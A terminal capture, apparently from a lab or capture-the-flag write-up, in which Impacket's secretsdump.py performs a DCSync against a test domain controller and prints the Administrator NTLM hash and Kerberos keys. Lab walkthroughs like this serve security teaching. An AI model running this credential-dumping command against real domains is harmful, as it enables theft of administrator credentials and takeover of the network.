 ┌──(kali㉿kali)-[~/impacket/examples]
└─$ secretsdump.py egotistical-bank/svc_loanmgr@10.10.10.175 -just-dc-user Administrator
/home/kali/.local/share/pipx/venvs/impacket/lib/python3.13/site-packages/impacket/version.py:12: UserWarning: pkg_re
sources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html. The pkg_resources pack
age is slated for removal as early as 2025-11-30. Refrain from using this package or pin to Setuptools<81.
import pkg_resources
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Password:
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:42ee4a7abee32410f470fed37ae9660535ac56eeb73928ec783b015d623fc657
Administrator:aes128-cts-hmac-sha1-96:a9f3769c592a8a231c3c972c4050be4e
Administrator:des-cbc-md5:fb8f321c64cea87f
[*] Cleaning up...